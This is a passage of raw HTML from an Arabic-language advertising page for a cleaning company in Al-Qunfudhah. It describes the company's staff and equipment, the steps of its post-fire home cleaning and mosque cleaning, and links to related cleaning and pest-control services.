&#1605;&#1605;&#1610;&#1586;&#1575;&#1578;&#1606;&#1575; &#1576;&#1593;&#1590; &#1575;&#1604;&#1575;&#1605;&#1579;&#1604;&#1577; :-</span></strong></div><div style="text-align: right;"><span style="color: #000000;"><strong> &#1575;&#1608;&#1604;&#1575;</strong> : &#1575;&#1601;&#1590;&#1604; &#1582;&#1583;&#1605;&#1577; &#1593;&#1605;&#1604;&#1575;&#1569; &#1578;&#1593;&#1605;&#1604; &#1593;&#1604;&#1609; &#1605;&#1583;&#1575;&#1585; &#1575;&#1604;&#1587;&#1575;&#1593;&#1607; &#1605;&#1606; &#1575;&#1580;&#1604; &#1585;&#1575;&#1581;&#1578;&#1603; &#1575;&#1606;&#1578; &#1593;&#1605;&#1610;&#1604; &#1575;&#1604;&#1582;&#1585;&#1580; </span><span style="color: #000000;">&#1608;&#1575;&#1604;&#1578;&#1609; &#1578;&#1602;&#1608;&#1605; &#1576;&#1575;&#1604;&#1585;&#1583; &#1593;&#1604;&#1610;&#1603;&#1605; &#1608;&#1593;&#1604;&#1609; &#1580;&#1605;&#1610;&#1593; &#1575;&#1604;&#1575;&#1587;&#1578;&#1601;&#1587;&#1575;&#1585;&#1575;&#1578; &#1608;&#1584;&#1604;&#1603; &#1593;&#1604;&#1609; &#1605;&#1583;&#1575;&#1585; &#1575;&#1604;&#1587;&#1575;&#1593;&#1577; (&#1575;&#1601;&#1590;&#1604; &#1582;&#1583;&#1605;&#1577; &#1593;&#1605;&#1604;&#1575;&#1569; &#1604;&#1606;&#1592;&#1575;&#1601;&#1577; &#1575;&#1604;&#1605;&#1606;&#1575;&#1586;&#1604; &#1608;&#1575;&#1604;&#1601;&#1604;&#1604; &#1576;&#1575;&#1604;&#1582;&#1585;&#1580;</span></div><div style="text-align: right;"><strong><span style="color: #000000;"> &#1579;&#1575;&#1606;&#1610;&#1575; : &#1575;&#1604;&#1583;&#1602;&#1577; &#1601;&#1609; &#1575;&#1604;&#1593;&#1605;&#1604; &#1608;&#1575;&#1604;&#1575;&#1604;&#1578;&#1586;&#1575;&#1605; &#1576;&#1575;&#1604;&#1605;&#1608;&#1575;&#1593;&#1610;&#1583;</span></strong> <span style="color: #000000;"> &#1576;&#1605;&#1580;&#1585;&#1583; &#1575;&#1604;&#1575;&#1578;&#1601;&#1575;&#1602; &#1593;&#1604;&#1609; &#1605;&#1610;&#1593;&#1575;&#1583; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1605;&#1606;&#1586;&#1604; &#1575;&#1608; &#1575;&#1604;&#1588;&#1602;&#1577; &#1575;&#1608; &#1575;&#1604;&#1601;&#1604;&#1577; &#1608;&#1575;&#1604;&#1584;&#1609; &#1610;&#1606;&#1575;&#1587;&#1576; &#1575;&#1604;&#1593;&#1605;&#1610;&#1604; &#1610;&#1578;&#1608;&#1580;&#1577; &#1575;&#1604;&#1610;&#1603; &#1575;&#1604;&#1593;&#1605;&#1575;&#1604; &#1608;&#1575;&#1604;&#1605;&#1582;&#1578;&#1589;&#1610;&#1610;&#1606; &#1608;&#1584;&#1604;&#1603; &#1601;&#1609; &#1575;&#1604;&#1605;&#1608;&#1593;&#1583; &#1575;&#1604;&#1605;&#1581;&#1583;&#1583; &#1608;&#1575;&#1604;&#1584;&#1609; &#1610;&#1578;&#1606;&#1575;&#1587;&#1576; &#1605;&#1593; &#1581;&#1610;&#1575;&#1578;&#1603; &#1608;&#1592;&#1585;&#1608;&#1601;&#1603; &#1575;&#1604;&#1605;&#1593;&#1610;&#1588;&#1610;&#1577; &#1581;&#1610;&#1579; &#1575;&#1606;&#1606;&#1575; &#1606;&#1585;&#1575;&#1593;&#1609; &#1580;&#1605;&#1610;&#1593; &#1575;&#1604;&#1592;&#1585;&#1608;&#1601; &#1575;&#1604;&#1581;&#1610;&#1575;&#1578;&#1610;&#1577; &#1575;&#1604;&#1605;&#1582;&#1578;&#1604;&#1601;&#1577; &#1605;&#1606; &#1588;&#1582;&#1589; &#1604;&#1575;&#1582;&#1585;.</span></div><div style="text-align: right;"><strong><span style="color: #000000;"> &#1579;&#1575;&#1604;&#1579;&#1575; : &#1593;&#1605;&#1575;&#1604;&#1577; &#1601;&#1606;&#1610;&#1577; &#1593;&#1604;&#1609; &#1575;&#1593;&#1604;&#1609; &#1605;&#1587;&#1578;&#1608;&#1609; &#1605;&#1606; &#1575;&#1604;&#1605;&#1607;&#1606;&#1610;&#1577;</span></strong> <span style="color: #000000;"> &#1581;&#1610;&#1579; &#1575;&#1606;&#1606;&#1575; &#1606;&#1605;&#1604;&#1603; &#1608;&#1576;&#1601;&#1590;&#1604; &#1575;&#1604;&#1604;&#1607; &#1575;&#1601;&#1590;&#1604; &#1593;&#1605;&#1575;&#1604;&#1577; &#1601;&#1606;&#1610;&#1577; ( &#1593;&#1605;&#1575;&#1604;&#1577; &#1601;&#1604;&#1576;&#1610;&#1606;&#1610;&#1577; ) &#1593;&#1604;&#1609; &#1575;&#1593;&#1604;&#1609; &#1605;&#1587;&#1578;&#1608;&#1609; &#1605;&#1606; &#1575;&#1604;&#1603;&#1601;&#1571;&#1577; &#1608;&#1575;&#1604;&#1582;&#1576;&#1585;&#1577; &#1601;&#1609; &#1605;&#1580;&#1575;&#1604; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1605;&#1606;&#1575;&#1586;&#1604; &#1608;&#1575;&#1604;&#1601;&#1604;&#1604; &#1608;&#1575;&#1604;&#1588;&#1602;&#1602; &#1576;&#1575;&#1604;&#1582;&#1585;&#1580; &#1581;&#1610;&#1579; &#1575;&#1606;&#1606;&#1575; &#1606;&#1602;&#1608;&#1605; &#1576;&#1593;&#1605;&#1604; &#1583;&#1608;&#1585;&#1575;&#1578; &#1608;&#1603;&#1608;&#1585;&#1587;&#1575;&#1578;</span> <span style="color: #000000;"> &#1605;&#1603;&#1579;&#1601;&#1577; &#1604;&#1607;&#1605; &#1604;&#1610;&#1603;&#1608;&#1606; &#1593;&#1604;&#1609; &#1602;&#1583;&#1585; &#1575;&#1604;&#1605;&#1587;&#1572;&#1604;&#1610;&#1577; &#1575;&#1604;&#1605;&#1604;&#1602;&#1575;&#1577; &#1593;&#1604;&#1610;&#1607;&#1605; &#1605;&#1606; &#1575;&#1593;&#1605;&#1575;&#1604; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1605;&#1580;&#1575;&#1604;&#1587; &#1576;&#1575;&#1604;&#1582;&#1585;&#1580; &#1608;&#1575;&#1610;&#1590;&#1575; &#1578;&#1606;&#1592;&#1610;&#1601; &#1582;&#1586;&#1575;&#1606;&#1575;&#1578; &#1576;&#1575;&#1604;&#1582;&#1585;&#1580;</span></div><div style="text-align: right;"><strong><span style="color: #000000;"> &#1585;&#1575;&#1576;&#1593;&#1575; : &#1575;&#1604;&#1575;&#1583;&#1608;&#1575;&#1578; &#1608;&#1575;&#1604;&#1605;&#1593;&#1583;&#1575;&#1578; &#1575;&#1604;&#1605;&#1587;&#1578;&#1582;&#1583;&#1605; &#1601;&#1609; &#1593;&#1605;&#1604;&#1610;&#1575;&#1578; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1605;&#1606;&#1575;&#1586;&#1604; &#1608;&#1575;&#1604;&#1588;&#1602;&#1602; &#1576;&#1575;&#1604;&#1582;&#1585;&#1580;</span></strong></div><div style="text-align: right;"><span style="color: #000000;"> &#1578;&#1593;&#1583; &#1607;&#1609; &#1575;&#1604;&#1575;&#1601;&#1590;&#1604; &#1608;&#1575;&#1604;&#1575;&#1581;&#1583;&#1579; &#1608;&#1575;&#1604;&#1575;&#1569;&#1605;&#1606; &#1593;&#1604;&#1609; &#1575;&#1604;&#1575;&#1591;&#1604;&#1575;&#1602; &#1576;&#1575;&#1604;&#1575;&#1590;&#1575;&#1601;&#1577; &#1575;&#1604;&#1609; &#1575;&#1606;&#1606;&#1575; &#1606;&#1605;&#1604;&#1603; &#1575;&#1580;&#1608;&#1583; &#1575;&#1606;&#1608;&#1575;&#1593; &#1575;&#1604;&#1605;&#1606;&#1592;&#1601;&#1575;&#1578; &#1575;&#1604;&#1605;&#1608;&#1580;&#1608;&#1583;&#1577; &#1601;&#1609; &#1575;&#1604;&#1593;&#1575;&#1604;&#1605;</span></div><h3 style="text-align: right;"><span id="i-48"><span id="i-30"><span id="i-103"><span id="shrkt_tnzyf_mnazl_wshqq_bd_alhryq_balryad" style="color: #000080;"><strong>&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1605;&#1606;&#1575;&#1586;&#1604; &#1608;&#1588;&#1602;&#1602; &#1576;&#1593;&#1583; &#1575;&#1604;&#1581;&#1585;&#1610;&#1602; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577;</strong> </span></span></span></span></h3>
<p style="text-align: right;"><strong><span style="color: #000000;">&#1606;&#1581;&#1606; &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1605;&#1606;&#1575;&#1586;&#1604; &#1576;&#1593;&#1583; &#1575;&#1604;&#1581;&#1585;&#1610;&#1602; &#1610;&#1587;&#1585;&#1606;&#1575; &#1575;&#1606; &#1606;&#1602;&#1583;&#1605; &#1582;&#1583;&#1605;&#1575;&#1578; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1608;&#1575;&#1604;&#1578;&#1591;&#1607;&#1610;&#1585; &#1576;&#1593;&#1583; &#1575;&#1604;&#1581;&#1585;&#1610;&#1602; &#1606; &#1575;&#1582;&#1609; &#1587;&#1575;&#1603;&#1606; &#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577; &#1575;&#1584;&#1575; &#1578;&#1593;&#1585;&#1590; &#1605;&#1606;&#1586;&#1604;&#1603; &#1575;&#1608; &#1588;&#1602;&#1578;&#1603; &#1604;&#1604;&#1581;&#1585;&#1610;&#1602; &#1604;&#1575; &#1602;&#1583;&#1585; &#1575;&#1604;&#1604;&#1607; &#1601;&#1604;&#1575;&#1576;&#1583; &#1605;&#1606; &#1575;&#1604;&#1575;&#1587;&#1578;&#1593;&#1575;&#1606;&#1577; &#1575;&#1604;&#1609; &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1605;&#1606;&#1575;&#1586;&#1604; &#1576;&#1593;&#1583; &#1575;&#1604;&#1581;&#1585;&#1610;&#1602; &#1578;&#1603;&#1608;&#1606; &#1605;&#1578;&#1605;&#1610;&#1586;&#1577; &#1601;&#1609; </span><span style="color: #000000;">&#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1588;&#1602;&#1602; &#1576;&#1593;&#1583; &#1575;&#1604;&#1581;&#1585;&#1610;&#1602; &#1548; &#1608;&#1575;&#1587;&#1578;&#1582;&#1583;&#1575;&#1605;&#1607;&#1575; &#1604;&#1593;&#1605;&#1575;&#1604;&#1577; </span><span style="color: #000000;">&#1601;&#1606;&#1610;&#1577; &#1582;&#1575;&#1589;&#1577; &#1578;&#1603;&#1608;&#1606; &#1604;&#1607;&#1575; &#1582;&#1576;&#1585; &#1578;&#1606;&#1592;&#1610;&#1601;&#1610;&#1577; &#1576;&#1593;&#1583; &#1575;&#1604;&#1581;&#1585;&#1610;&#1602; &#1548; &#1575;&#1605;&#1575; &#1593;&#1606; &#1575;&#1607;&#1605; &#1575;&#1604;&#1582;&#1591;&#1608;&#1575;&#1578; &#1575;&#1604;&#1578;&#1609; &#1578;&#1578;&#1576;&#1593;&#1607;&#1575; &#1588;&#1585;&#1603;&#1575;&#1578;&#1606;&#1575; &#1601;&#1609; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1588;&#1602;&#1602; &#1576;&#1593;&#1583; &#1575;&#1604;&#1581;&#1585;&#1610;&#1602; &#1601;&#1607;&#1609; &#1603;&#1575;&#1604;&#1575;&#1578;&#1609; :-</span></strong></p>
<ul style="text-align: right;">
<li><span style="color: #000000;">&#1576;&#1593;&#1583; &#1575;&#1606; &#1578;&#1578;&#1605; &#1575;&#1604;&#1605;&#1593;&#1575;&#1610;&#1606;&#1577; &#1605;&#1606; &#1602;&#1576;&#1604; &#1601;&#1585;&#1610;&#1602;&#1606;&#1575; &#1575;&#1604;&#1605;&#1582;&#1589;&#1589; &#1604;&#1605;&#1593;&#1575;&#1610;&#1606;&#1577; &#1575;&#1604;&#1588;&#1602;&#1577; &#1576;&#1593;&#1583; &#1575;&#1604;&#1581;&#1585;&#1610;&#1602; &#1548; &#1610;&#1578;&#1605; &#1608;&#1590;&#1593; &#1575;&#1604;&#1582;&#1591;&#1577; &#1575;&#1604;&#1575;&#1586;&#1605;&#1577; &#1604;&#1575;&#1585;&#1580;&#1575;&#1593; &#1575;&#1604;&#1588;&#1602;&#1577; &#1575;&#1604;&#1609; &#1581;&#1575;&#1604;&#1578;&#1607;&#1575; &#1575;&#1604;&#1575;&#1589;&#1604;&#1610;&#1577; &#1603;&#1605;&#1575; &#1603;&#1575;&#1606;&#1578; &#1576;&#1575;&#1604;&#1592;&#1576;&#1591; .</span></li>
<li><span style="color: #000000;">&#1610;&#1578;&#1605; &#1575;&#1604;&#1576;&#1583;&#1569; &#1576;&#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1575;&#1587;&#1602;&#1601; &#1608;&#1575;&#1604;&#1581;&#1608;&#1575;&#1574;&#1591; &#1576;&#1593;&#1583; &#1603;&#1606;&#1587; &#1575;&#1604;&#1575;&#1585;&#1590;&#1610;&#1575;&#1578; &#1608;&#1575;&#1604;&#1578;&#1582;&#1604;&#1575;&#1589; &#1605;&#1606; &#1576;&#1602;&#1575;&#1610;&#1575; &#1575;&#1604;&#1581;&#1585;&#1610;&#1602; &#1548; &#1579;&#1605; &#1575;&#1604;&#1602;&#1610;&#1575;&#1605; &#1576;&#1578;&#1604;&#1605;&#1610;&#1593; &#1608;&#1578;&#1593;&#1591;&#1610;&#1585; &#1575;&#1604;&#1581;&#1608;&#1575;&#1574;&#1591; &#1608;&#1575;&#1604;&#1575;&#1587;&#1602;&#1601; &#1608;&#1575;&#1604;&#1575;&#1585;&#1590;&#1610;&#1575;&#1578; .</span></li>
<li><span style="color: #000000;">&#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1588;&#1576;&#1575;&#1576;&#1610;&#1603; &#1608;&#1575;&#1604;&#1586;&#1580;&#1575;&#1580; &#1608;&#1575;&#1604;&#1608;&#1575;&#1580;&#1607;&#1575;&#1578; &#1575;&#1604;&#1582;&#1575;&#1585;&#1580;&#1610;&#1577; &#1604;&#1604;&#1605;&#1586;&#1604; &#1608;&#1575;&#1586;&#1575;&#1604;&#1577; &#1575;&#1609; &#1575;&#1579;&#1575;&#1585; &#1582;&#1604;&#1601;&#1607;&#1575; &#1575;&#1604;&#1581;&#1585;&#1610;&#1602; .</span></li>
<li><span style="color: #000000;">&#1578;&#1606;&#1592;&#1610;&#1601; &#1608;&#1578;&#1604;&#1605;&#1610;&#1593; &#1575;&#1604;&#1606;&#1580;&#1601; &#1608;&#1575;&#1604;&#1575;&#1606;&#1578;&#1610;&#1603;&#1575;&#1578; &#1608;&#1575;&#1604;&#1575;&#1580;&#1607;&#1586;&#1577; &#1575;&#1604;&#1603;&#1607;&#1585;&#1576;&#1575;&#1574;&#1610;&#1577; .</span></li>
<li><span style="color: #000000;">&#1578;&#1606;&#1592;&#1610;&#1601; &#1594;&#1585;&#1601; &#1575;&#1604;&#1606;&#1608;&#1605; &#1578;&#1585;&#1578;&#1610;&#1576; &#1575;&#1604;&#1575;&#1587;&#1585;&#1577; &#1608;&#1575;&#1604;&#1605;&#1604;&#1575;&#1569;&#1575;&#1578; &#1608;&#1575;&#1604;&#1603;&#1585;&#1575;&#1587;&#1610; .</span></li>
<li><span style="color: #000000;">&#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1583;&#1608;&#1575;&#1604;&#1610;&#1576; &#1608;&#1575;&#1604;&#1603;&#1606;&#1576; &#1608;&#1580;&#1605;&#1610;&#1593; &#1575;&#1604;&#1605;&#1608;&#1575;&#1583; &#1575;&#1604;&#1582;&#1588;&#1576;&#1610;&#1577; &#1605;&#1606; &#1603;&#1606;&#1576; &#1608;&#1605;&#1580;&#1575;&#1604;&#1587; .</span></li>
<li><span style="color: #000000;">&#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1587;&#1580;&#1575;&#1580;&#1610;&#1583; &#1608;&#1575;&#1604;&#1605;&#1608;&#1603;&#1610;&#1578; &#1608; &#1578;&#1604;&#1605;&#1610;&#1593;&#1607;&#1575; &#1608;&#1578;&#1593;&#1591;&#1610;&#1585;&#1607;&#1575; .</span></li>
<li><span style="color: #000000;">&#1587;&#1608;&#1601; &#1610;&#1578;&#1605; &#1575;&#1585;&#1580;&#1575;&#1593; &#1575;&#1604;&#1605;&#1606;&#1586;&#1604; &#1603;&#1605;&#1575; &#1603;&#1575;&#1606; &#1602;&#1576;&#1604; &#1575;&#1604;&#1581;&#1585;&#1610;&#1602; &#1601;&#1602;&#1591; &#1578;&#1608;&#1575;&#1589;&#1604; &#1605;&#1605;&#1593;&#1606;&#1575; &#1575;&#1604;&#1575;&#1606; &#1608;&#1604;&#1575; &#1578;&#1578;&#1585;&#1583;&#1583; ..</span></li>
</ul>
<h4 style="text-align: right;"><span id="i-49"><span style="color: #000000;"><a style="color: #000000;" href="https://%D8%B4%D8%B1%D9%83%D8%A9-%D8%AA%D9%86%D8%B8%D9%8A%D9%81-%D8%A8%D8%A7%D9%84%D8%B1%D9%8A%D8%A7%D8%B6.com/sa/%d8%b4%d8%b1%d9%83%d8%a9-%d8%aa%d9%86%d8%b8%d9%8a%d9%81-%d9%85%d9%86%d8%a7%d8%b2%d9%84-%d9%88%d8%b4%d9%82%d9%82-%d8%a8%d8%b9%d8%af-%d8%a7%d9%84%d8%ad%d8%b1%d9%8a%d9%82-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a/" target="_blank" rel="noopener"><span style="color: #008080;">&hellip;&#1575;&#1604;&#1605;&#1586;&#1610;&#1583; &#1593;&#1606; &#1603;&#1610;&#1601;&#1610;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1588;&#1602;&#1602; &#1576;&#1593;&#1583; &#1575;&#1604;&#1581;&#1585;&#1610;&#1602;</span> </a></span></span></h4>
<ul style="text-align: right;">
<li><span style="color: #000000;">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1605;&#1603;&#1575;&#1578;&#1576; &#1575;&#1604;&#1588;&#1585;&#1603;&#1575;&#1578; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577; </span></li>
<li><span style="color: #000000;">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1605;&#1587;&#1578;&#1608;&#1583;&#1593;&#1575;&#1578; &#1608;&#1605;&#1582;&#1575;&#1586;&#1606; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577; </span></li>
<li><span style="color: #000000;">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1608;&#1589;&#1610;&#1575;&#1606;&#1577; &#1575;&#1604;&#1575;&#1580;&#1607;&#1586;&#1577; &#1575;&#1604;&#1603;&#1607;&#1585;&#1576;&#1575;&#1574;&#1610;&#1577; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577; </span></li>
<li><span style="color: #000000;">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1581;&#1605;&#1575;&#1605;&#1575;&#1578; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577; </span></li>
<li><span style="color: #000000;">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1605;&#1591;&#1575;&#1576;&#1582; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577; </span></li>
<li><span style="color: #000000;">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1608;&#1605;&#1603;&#1575;&#1601;&#1581;&#1577; &#1581;&#1588;&#1585;&#1575;&#1578; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577; </span></li>
<li><span style="color: #000000;">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1588;&#1602;&#1602; &#1593;&#1586;&#1575;&#1576; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577;</span></li>
<li><span style="color: #000000;">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1608;&#1578;&#1593;&#1602;&#1610;&#1605; &#1575;&#1604;&#1605;&#1587;&#1578;&#1588;&#1601;&#1610;&#1575;&#1578; &#1608;&#1575;&#1604;&#1593;&#1610;&#1575;&#1583;&#1575;&#1578; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577;</span></li>
<li><span style="color: #000000;">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1605;&#1608;&#1604;&#1575;&#1578; &#1608;&#1605;&#1581;&#1604;&#1575;&#1578; &#1578;&#1580;&#1575;&#1585;&#1610;&#1577; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577;</span></li>
</ul>
<h3 style="text-align: right;"><span id="i-50"><span id="i-31"><span id="i-104"><span id="shrkt_tnzyf_msajd_balryad" style="color: #000080;"><strong>&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1605;&#1587;&#1575;&#1580;&#1583; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577;</strong></span></span></span></span></h3>
<p style="text-align: right;"><strong><span id="i-105"><span style="color: #000000;">&#1608;&#1604;&#1575;&#1606; &#1575;&#1604;&#1605;&#1587;&#1575;&#1580;&#1583; &#1578;&#1593;&#1578;&#1576;&#1585; &#1576;&#1610;&#1608;&#1578; &#1575;&#1604;&#1604;&#1607; &#1593;&#1604;&#1609; &#1575;&#1604;&#1575;&#1585;&#1590; &#1548; &#1608;&#1575;&#1604;&#1603;&#1579;&#1610;&#1585; &#1605;&#1606; &#1575;&#1604;&#1605;&#1587;&#1604;&#1605;&#1610;&#1606; &#1610;&#1602;&#1608;&#1605;&#1608;&#1606; &#1576;&#1575;&#1604;&#1578;&#1585;&#1583;&#1583; &#1593;&#1604;&#1610;&#1607;&#1575; &#1601;&#1609; &#1603;&#1604; &#1589;&#1604;&#1575;&#1607; &#1605;&#1606; &#1589;&#1604;&#1575;&#1578;&#1606;&#1575; &#1548; &#1601;&#1602;&#1583; &#1608;&#1580;&#1576; &#1593;&#1604;&#1610;&#1606;&#1575; &#1603;&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1605;&#1587;&#1575;&#1580;&#1583; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577; &#1575;&#1604;&#1575;&#1607;&#1578;&#1605;&#1575;&#1605; &#1576;&#1578;&#1606;&#1586;&#1610;&#1601; &#1608;&#1578;&#1593;&#1602;&#1610;&#1605; &#1608;&#1578;&#1591;&#1607;&#1610;&#1585; &#1576;&#1604; &#1608;&#1578;&#1593;&#1591;&#1610;&#1585; &#1575;&#1604;&#1605;&#1587;&#1575;&#1580;&#1583; &#1575;&#1610;&#1605;&#1575; &#1578;&#1606;&#1592;&#1610;&#1601; &#1548; &#1581;&#1610;&#1579; </span></span><span id="i-106"><span style="color: #000000;">&#1575;&#1606;&#1606;&#1575; &#1606;&#1578;&#1608;&#1604;&#1609; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1605;&#1587;&#1580;&#1583; &#1605;&#1606; &#1575;&#1604;&#1575;&#1604;&#1601; </span></span><span id="i-107"><span style="color: #000000;">&#1575;&#1604;&#1609; &#1575;&#1604;&#1610;&#1575;&#1569; &#1548; &#1575;&#1605;&#1575; &#1593;&#1606; &#1582;&#1591;&#1608;&#1578; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1605;&#1587;&#1580;&#1583; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577; &#1601;&#1607;&#1609; &#1603;&#1575;&#1604;&#1575;&#1578;&#1609; :</span></span></strong></p>
<ul style="text-align: right;">
<li><span id="i-108"><span style="color: #000000;">&#1610;&#1578;&#1605; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1587;&#1580;&#1575;&#1583; &#1608;&#1575;&#1604;&#1605;&#1608;&#1603;&#1610;&#1578; &#1576;&#1575;&#1601;&#1590;&#1604; &#1571;&#1606;&#1608;&#1575;&#1593; &#1575;&#1604;&#1605;&#1606;&#1592;&#1601;&#1575;&#1578; &#1575;&#1604;&#1578;&#1609; &#1578;&#1581;&#1575;&#1601;&#1592; &#1593;&#1604;&#1609; &#1575;&#1604;&#1587;&#1580;&#1575;&#1583; &#1608;&#1575;&#1604;&#1605;&#1608;&#1603;&#1610;&#1578; &#1575;&#1604;&#1605;&#1608;&#1580;&#1608;&#1583; &#1576;&#1575;&#1604;&#1605;&#1587;&#1580;&#1583; &#1548; &#1603;&#1605;&#1575; &#1610;&#1578;&#1605; &#1575;&#1586;&#1575;&#1604;&#1577; &#1575;&#1604;&#1576;&#1602;&#1593; &#1575;&#1604;&#1589;&#1593;&#1576; &#1576;&#1575;&#1587;&#1607;&#1604; &#1575;&#1604;&#1591;&#1585;&#1602; &#1548; &#1603;&#1605;&#1575; &#1606;&#1585;&#1575;&#1593;&#1609; &#1575;&#1604;&#1605;&#1581;&#1575;&#1601;&#1592;&#1577; &#1593;&#1604;&#1609; &#1575;&#1602;&#1605;&#1588;&#1577; &#1575;&#1604;&#1587;&#1580;&#1575;&#1583; &#1608;&#1575;&#1604;&#1605;&#1608;&#1603;&#1610;&#1578; .</span></span></li>
<li><span id="i-109"><span style="color: #000000;"> &#1580;&#1604;&#1609; &#1608;&#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1576;&#1604;&#1575;&#1591; &#1608;&#1575;&#1604;&#1585;&#1582;&#1575;&#1605; &#1608;&#1575;&#1604;&#1587;&#1604;&#1575;&#1604;&#1605; &#1608;&#1578;&#1606;&#1592;&#1610;&#1601;&#1607;&#1575; &#1608;&#1578;&#1604;&#1605;&#1610;&#1593;&#1607;&#1575; &#1608;&#1578;&#1593;&#1591;&#1610;&#1585;&#1607;&#1575; .</span></span></li>
<li><span id="i-110"><span style="color: #000000;">&#1610;&#1578;&#1605; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1575;&#1587;&#1602;&#1601; &#1608;&#1575;&#1604;&#1581;&#1608;&#1575;&#1574;&#1591; &#1608;&#1575;&#1604;&#1575;&#1585;&#1590;&#1610;&#1575;&#1578; &#1548; &#1608;&#1610;&#1578;&#1605; &#1594;&#1587;&#1610;&#1604; &#1575;&#1604;&#1575;&#1585;&#1590;&#1610;&#1575;&#1578; &#1608;&#1601;&#1585;&#1603; &#1575;&#1604;&#1575;&#1585;&#1590; &#1580;&#1610;&#1583;&#1575; .</span></span></li>
<li><span id="i-111"><span style="color: #000000;"> &#1610;&#1578;&#1605; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1608;&#1575;&#1580;&#1607;&#1575;&#1578; &#1608;&#1578;&#1604;&#1605;&#1610;&#1593; &#1575;&#1604;&#1586;&#1580;&#1575;&#1580; &#1608;&#1578;&#1593;&#1591;&#1610;&#1585;&#1607; &#1608;&#1578;&#1593;&#1602;&#1610;&#1605;&#1577; .</span></span></li>
<li><span id="i-112"><span style="color: #000000;">&#1575;&#1604;&#1575;&#1607;&#1578;&#1605;&#1575;&#1605; &#1576;&#1578;&#1606;&#1592;&#1610;&#1601; &#1608;&#1578;&#1591;&#1607;&#1610;&#1585; &#1605;&#1606;&#1576;&#1585; &#1575;&#1604;&#1575;&#1605;&#1575;&#1605; &#1608;&#1575;&#1604;&#1605;&#1589;&#1604;&#1609; &#1575;&#1604;&#1582;&#1575;&#1589; &#1576;&#1577; .</span></span></li>
<li><span id="i-113"><span style="color: #000000;">&#1610;&#1578;&#1605; &#1575;&#1587;&#1578;&#1582;&#1583;&#1575;&#1605; &#1575;&#1604;&#1576;&#1582;&#1575;&#1585; &#1575;&#1604;&#1580;&#1575;&#1601; &#1601;&#1609; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1587;&#1580;&#1575;&#1583; &#1608;&#1575;&#1604;&#1605;&#1608;&#1603;&#1610;&#1578; &#1604;&#1575;&#1606;&#1606;&#1575; &#1606;&#1585;&#1575;&#1593;&#1609; &#1575;&#1604;&#1608;&#1602;&#1578; &#1575;&#1604;&#1590;&#1610;&#1602; &#1575;&#1604;&#1584;&#1609; &#1610;&#1603;&#1608;&#1606; &#1576;&#1610;&#1606; &#1575;&#1604;&#1589;&#1604;&#1608;&#1575;&#1578; &#1576;&#1593;&#1590;&#1607;&#1575; &#1575;&#1604;&#1576;&#1593;&#1590; .</span></span></li>
<li><span id="i-114"><span style="color: #000000;"> &#1575;&#1604;&#1587;&#1585;&#1593;&#1607; &#1608;&#1575;&#1604;&#1583;&#1602;&#1577; &#1601;&#1609; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1605;&#1587;&#1580;&#1583;.</span></span></li>
